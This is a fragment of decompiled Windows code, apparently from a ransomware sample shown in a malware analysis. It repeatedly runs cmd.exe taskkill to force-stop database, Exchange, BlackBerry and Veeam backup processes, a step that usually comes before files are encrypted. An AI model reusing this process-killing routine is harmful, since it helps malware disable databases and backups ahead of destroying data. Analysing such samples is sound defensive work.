 v0 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im mysql*");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v11);
v1 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im IBM*");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v11);
v2 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im bes10*");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v11);
v3 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im black*");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
sub_401352(&v11);
v4 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im sql");
if ( *(_DWORD *)(v4 + 20) >= 0x10u )
v4 = *(_DWORD *)v4;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v4, 0, 0);
sub_401352(&v11);
v5 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im store.exe");
if ( *(_DWORD *)(v5 + 20) >= 0x10u )
v5 = *(_DWORD *)v5;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v5, 0, 0);
sub_401352(&v11);
v6 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im sql*");
if ( *(_DWORD *)(v6 + 20) >= 0x10u )
v6 = *(_DWORD *)v6;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v6, 0, 0);
sub_401352(&v11);
v7 = sub_4012A7((int)&v11, (int)" /c taskkill /f /im vee*");
if ( *(_DWORD *)(v7 + 20) >= 0x10u )
v7 = *(_DWORD *)v7;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v7, 0, 0);